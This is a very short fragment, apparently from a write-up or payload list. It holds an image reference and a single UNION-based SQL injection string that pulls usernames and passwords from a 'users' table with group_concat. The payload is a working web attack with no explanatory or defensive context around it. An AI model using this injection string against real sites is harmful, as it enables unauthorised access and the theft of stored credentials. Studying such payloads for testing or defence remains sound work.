 ?id=-1 union select 1,2,group_concat(username,0x3a,password) from users--+